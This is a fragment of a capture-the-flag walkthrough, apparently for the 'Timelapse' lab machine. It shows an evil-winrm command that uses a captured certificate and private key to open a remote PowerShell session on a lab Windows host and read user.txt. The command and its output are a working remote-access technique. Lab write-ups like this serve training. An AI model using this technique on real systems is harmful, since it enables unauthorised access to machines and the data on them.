 (root💀kali)-[~/timelapse]
# evil-winrm -S -c ./cert.cert -k ./legacy_dev_auth.key -i 10.10.11.152
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents> cd ..
*Evil-WinRM* PS C:\Users\legacyy> cd desktop
*Evil-WinRM* PS C:\Users\legacyy\desktop> ls
Directory: C:\Users\legacyy\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 7/11/2022 7:47 AM 34 user.txt
*Evil-WinRM* PS C:\Users\legacyy\desktop> type user.txt
*Evil-WinRM* PS C:\Users\legacyy\desktop>